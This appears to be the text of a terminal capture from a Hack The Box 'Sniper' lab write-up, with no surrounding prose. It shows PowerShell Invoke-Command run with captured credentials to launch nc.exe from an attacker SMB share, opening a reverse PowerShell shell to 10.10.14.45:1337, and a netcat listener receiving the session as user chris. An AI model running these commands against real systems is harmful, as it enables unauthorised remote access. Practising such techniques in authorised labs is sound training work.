 PS C:\> Invoke-Command -ComputerName Sniper -Credential $cred -ScriptBlock {whoami}
Invoke-Command -ComputerName Sniper -Credential $cred -ScriptBlock {whoami}
sniper\chris
PS C:\> Invoke-Command -ComputerName Sniper -Credential $cred -ScriptBlock {\\10.10.14.45\zero\nc.exe 10.10.14.45 1337 -e powershell}
Invoke-Command -ComputerName Sniper -Credential $cred -ScriptBlock {\\10.10.14.45\zero\nc.exe 10.10.14.45 1337 -e powershell}
zerox30@zeroX30: ~/HTB/OSCP/Windows/Sniper 169x21
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Sniper]
└─$ rlwrap nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.45] from (UNKNOWN) [10.10.10.151] 49723
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Chris\Documents> whoami
whoami
sniper\chris
PS C:\Users\Chris\Documents>